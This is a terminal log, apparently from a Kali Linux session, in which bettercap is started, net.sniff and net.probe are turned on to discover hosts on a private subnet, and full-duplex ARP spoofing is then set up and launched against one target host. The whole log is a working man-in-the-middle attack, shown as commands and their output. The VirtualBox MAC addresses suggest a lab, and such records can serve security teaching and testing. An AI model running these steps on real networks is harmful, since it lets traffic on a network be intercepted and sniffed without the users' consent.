 ┌──(kali㉿kali)-[~]
└─$ sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.19.6) [type 'help' for a list of commands]
192.168.100.0/24 > 192.168.100.148 » [14:39:18] [sys.log] [war] Could not find mac for 192.168
.100.1
192.168.100.0/24 > 192.168.100.148 » net.sniff on
[14:40:01] [sys.log] [inf] net.sniff starting net.recon as a requirement for net.sniff
192.168.100.0/24 > 192.168.100.148 » net.probe on
192.168.100.0/24 > 192.168.100.148 » [14:40:16] [sys.log] [inf] net.probe probing 256 addresse
s on 192.168.100.0/24
192.168.100.0/24 > 192.168.100.148 » [14:40:16] [endpoint.new] endpoint 192.168.100.1 detected
as 08:00:27:0e:5f:a6 (PCS Computer Systems GmbH).
192.168.100.0/24 > 192.168.100.148 » [14:40:17] [endpoint.new] endpoint 192.168.100.116 detect
ed as 08:00:27:ce:86:1c (PCS Computer Systems GmbH).
192.168.100.0/24 > 192.168.100.148 » net.probe off
192.168.100.0/24 > 192.168.100.148 » set arp.spoof.targets 192.168.100.116
192.168.100.0/24 > 192.168.100.148 » set arp.spoof.fullduplex true
192.168.100.0/24 > 192.168.100.148 » set arp.spoof.internal true
192.168.100.0/24 > 192.168.100.148 » arp.spoof on
[14:44:08] [sys.log] [inf] arp.spoof enabling forwarding
192.168.100.0/24 > 192.168.100.148 » [14:44:08] [sys.log] [war] arp.spoof full duplex spoofing
enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.100.0/24 > 192.168.100.148 » [14:44:08] [sys.log] [war] arp.spoof arp spoofer started
targeting 254 possible network neighbours of 1 targets.
192.168.100.0/24 > 192.168.100.148 »